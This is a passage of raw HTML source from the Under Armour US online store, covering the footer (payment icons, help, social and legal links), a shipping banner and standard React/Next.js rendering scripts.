17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n19:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static